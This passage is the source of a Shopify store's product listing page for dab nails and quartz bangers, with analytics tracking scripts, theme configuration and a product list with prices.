ggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    
        document.addEventListener('page:loaded', function() { 
            let items = [];
              
                items.push({
                    item_id: "5023482948",
                    item_name: "Dual Function Female Ceramic Nail",
                    price: 18.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Ceramic Nail",
                    item_variant: "Dual Function Female Ceramic Nail",
                    index:1,
                    quantity: 1
                })
              
                items.push({
                    item_id: "10707791560",
                    item_name: "Quartz Banger with 2mm Wall",
                    price: 12.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Quartz Nail",
                    item_variant: "10mm / Male",
                    index:2,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7861828649141",
                    item_name: "Universal Adjustable Titanium Showerhead Nail",
                    price: 71.98,
                    currency: "USD",
                    item_brand: "DankStop",
                    item_category: "Titanium Nail",
                    item_variant: "Universal Adjustable Titanium Showerhead Nail",
                    index:3,
                    quantity: 1
                })
              
                items.push({
                    item_id: "739620164",
                    item_name: "Fully Adjustable Ceramic Nail",
                    price: 11.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Ceramic Nail",
                    item_variant: "14.5mm",
                    index:4,
                    quantity: 1
                })
              
                items.push({
                    item_id: "1508467460",
                    item_name: "UPC Quartz Banger - Dozer",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "UPC",
                    item_category: "Quartz Nail",
                    item_variant: "14.5mm / Female",
                    index:5,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7751388872",
                    item_name: "Domeless Ceramic Nail for Male Joints",
                    price: 24.00,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Ceramic Nail",
                    item_variant: "10mm",
                    index:6,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7239073595573",
                    item_name: "Diamond Knot Domeless Nail",
                    price: 19.99,
                    currency: "USD",
                    item_brand: "DankStop",
                    item_category: "Quartz Nail",
                    item_variant: "16mm / Female",
                    index:7,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7239062683829",
                    item_name: "Glass Nail",
                    price: 14.99,
                    currency: "USD",
                    item_brand: "DankStop",
                    item_category: "Quartz Nail",
                    item_variant: "Green / 14mm",
                    index:8,
                    quantity: 1
                })
              
                items.push({
                    item_id: "251469397",
                    item_name: "DabWorthy Adjustable Titanium Nail - 3 Sizes",
                    price: 28.49,
                    currency: "USD",
                    item_brand: "DabWorthy",
                    item_category: "Titanium Nail",
                    item_variant: "10mm",
                    index:9,
                    quantity: 1
                })
              
                items.push({
                    item_id: "142410776584",
                    item_name: "Flat Top Thick Banger with 25mm Cup",
                    price: 30.00,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Quartz Nail",
                    item_variant: "Female / 10mm / 90°",
                    index:10,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6273870528693",
                    item_name: "Pure Quartz Banger - 90 Degree",
                    price: 17.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Quartz Nail",
                    item_variant: "2mm",
                    index:11,
                    quantity: 1
                })
              
                items.push({
                    item_id: "351194601",
                    item_name: "DabWorthy Domeless Daisy Slitted Quartz Nail",
                    price: 5.49,
                    currency: "USD",
                    item_brand: "DabWorthy",
                    item_category: "Quartz Nail",
                    item_variant: "Female / 18.8mm",
                    index:12,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6325559361717",
                    item_name: "Honeybee Herb 90 Degree Honey &amp; Milk Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "14.5mm",
                    index:13,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7751442248",
                    item_name: "Cube Quartz Banger",
                    price: 28.49,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Quartz Nail",
                    item_variant: "18.8mm / Female",
                    index:14,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6072433606837",
                    item_name: "Glasshouse Concave Flat Top Full Quartz Banger - Ice Set",
                    price: 63.99,
                    currency: "USD",
                    item_brand: "Glasshouse",
                    item_category: "Quartz Nail",
                    item_variant: "Glasshouse Concave Flat Top Full Quartz Banger - Ice Set",
                    index:15,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4411764736083",
                    item_name: "LavaTech XL Quartz Banger",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "LavaTech",
                    item_category: "Quartz Nail",
                    item_variant: "10mm / Female / 45°",
                    index:16,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6637234880693",
                    item_name: "Hurricane Beveled Top Quartz Banger",
                    price: 59.99,
                    currency: "USD",
                    item_brand: "Glass House",
                    item_category: "Quartz Nail",
                    item_variant: "Hurricane Beveled Top Quartz Banger",
                    index:17,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6614808330421",
                    item_name: "No Weld Quartz Terp Slurp Banger",
                    price: 39.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Quartz Nail",
                    item_variant: "14.5mm Male",
                    index:18,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6325643411637",
                    item_name: "Honeybee Herb 45 Degree Honey Recycler Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "14.5mm / Male",
                    index:19,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6325572927669",
                    item_name: "Honeybee Herb 90 Degree Honey &amp; Milk Bevel Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "14.5mm / Male",
                    index:20,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4414051745875",
                    item_name: "Quartz Core Reactor Banger Nail",
                    price: 16.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Quartz Nail",
                    item_variant: "18mm / Female / 45°",
                    index:21,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6862411137205",
                    item_name: "Honeybee Herb Titanium 6-In-1 Sidecar Banger",
                    price: 24.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Titanium Nail",
                    item_variant: "Silver",
                    index:22,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4422392905811",
                    item_name: "Jay and Silent Bob Quartz Banger",
                    price: 22.99,
                    currency: "USD",
                    item_brand: "Jay and Silent Bob",
                    item_category: "Quartz Nail",
                    item_variant: "18.8mm / Female / 45 Degree",
                    index:23,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4422394576979",
                    item_name: "Trailer Park Boys Quartz Banger",
                    price: 27.99,
                    currency: "USD",
                    item_brand: "Trailer Park Boys",
                    item_category: "Quartz Nail",
                    item_variant: "14.5mm / Female / 45 Degree",
                    index:24,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4463305818195",
                    item_name: "Pulsar Vapor Vessel Titanium Tip - 14.5mm Male",
                    price: 20.99,
                    currency: "USD",
                    item_brand: "Pulsar",
                    item_category: "Titanium Nail",
                    item_variant: "Pulsar Vapor Vessel Titanium Tip - 14.5mm Male",
                    index:25,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6325638103221",
                    item_name: "Honeybee Herb 90 Degree Original Bevel Sidecar Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "14.5mm / Male",
                    index:26,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7464486076597",
                    item_name: "10mm Titanium Nectar Collector Tip",
                    price: 6.00,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Titanium Nail",
                    item_variant: "10mm Titanium Nectar Collector Tip",
                    index:27,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4826681796",
                    item_name: "Universal Titanium &quot;Stanley Cup&quot; Nail",
                    price: 52.00,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Titanium Nail",
                    item_variant: "Universal Titanium &quot;Stanley Cup&quot; Nail",
                    index:28,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6862402289845",
                    item_name: "Honeybee Herb Titanium 6-In-1 Carb Cap Nail",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Titanium Nail",
                    item_variant: "Gold",
                    index:29,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6325575909557",
                    item_name: "Honeybee Herb 90 Degree Thick Original Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "14.5mm / Male",
                    index:30,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6325651210421",
                    item_name: "Honeybee Herb 90 Degree Honey Barrel Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "14.5mm / Male",
                    index:31,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4411765129299",
                    item_name: "LavaTech Polished Banger Nail with Opaque Cup Insert",
                    price: 32.99,
                    currency: "USD",
                    item_brand: "LavaTech",
                    item_category: "Quartz Nail",
                    item_variant: "10mm / Female / 45°",
                    index:32,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6325574107317",
                    item_name: "Honeybee Herb 45 Degree Bevel Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "14.5mm",
                    index:33,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6862404223157",
                    item_name: "Honeybee Herb Titanium 6-In-1 Hybrid Enail",
                    price: 34.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Titanium Nail",
                    item_variant: "16mm / Gold",
                    index:34,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6333924212917",
                    item_name: "ELEV8 Fixed Ceramic Nail",
                    price: 11.99,
                    currency: "USD",
                    item_brand: "ELEV8",
                    item_category: "Ceramic Nail",
                    item_variant: "14.5mm",
                    index:35,
                    quantity: 1
                })
              
                items.push({
                    item_id: "3430583271507",
                    item_name: "Smoke Cartel Analog E-Nail Replacement Controller",
                    price: 4.99,
                    currency: "USD",
                    item_brand: "Glassheads",
                    item_category: "Electronic Nail",
                    item_variant: "Replacement Controller",
                    index:36,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6325578203317",
                    item_name: "Honeybee Herb 90 Degree Honey Mug Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "10mm / Male",
                    index:37,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6325564375221",
                    item_name: "Honeybee Herb Honey &amp; Milk Core Reactor Sidecar Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "14.5mm / Male",
                    index:38,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6325596192949",
                    item_name: "Honeybee Herb 90 Degree Original Bevel Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "10mm / Male",
                    index:39,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4414051516499",
                    item_name: "Thermal Chamber Quartz Banger Nail",
                    price: 19.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Quartz Nail",
                    item_variant: "14mm / Female / 45°",
                    index:40,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6325575254197",
                    item_name: "Honeybee Herb 45 Degree Honey Bevel Bowl Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "14.5mm",
                    index:41,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6325576728757",
                    item_name: "Honeybee Herb 45 Degree Thick Original Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "14.5mm",
                    index:42,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6325637644469",
                    item_name: "Honeybee Herb Flat Top Original Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "45° / 14.5mm / Male",
                    index:43,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6862410055861",
                    item_name: "Honeybee Herb Titanium 6-In-1 Original Enail",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Titanium Nail",
                    item_variant: "16mm / Gold",
                    index:44,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7160510546101",
                    item_name: "Glasshouse Circles Trippy Edition Full Quartz Banger Kit",
                    price: 59.99,
                    currency: "USD",
                    item_brand: "Glasshouse",
                    item_category: "Quartz Nail",
                    item_variant: "Glasshouse Circles Trippy Edition Full Quartz Banger Kit",
                    index:45,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6916393861301",
                    item_name: "Honeybee Herb Honey &amp; Milk Bevel Bowl Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "90° / 14.5mm / Male",
                    index:46,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7030401826997",
                    item_name: "Honeybee Herb Honeysuckle XL Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "45° / 10mm / Male",
                    index:47,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7030423355573",
                    item_name: "Honeybee Herb Honeysuckle Bevel Quartz Banger - Yellow Line",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Honeybee Herb",
                    item_category: "Quartz Nail",
                    item_variant: "45° / 10mm / Male",
                    index:48,
                    quantity: 1
                })
            

            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
         
            window.dataLayer.push({
            'event': 'view_item_list',
                'ecommerce': {
                    item_list_id: "24450153",  
                    item_list_name: "Dab Nails", 
                    'items': items
                }
            });	  

        });

    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
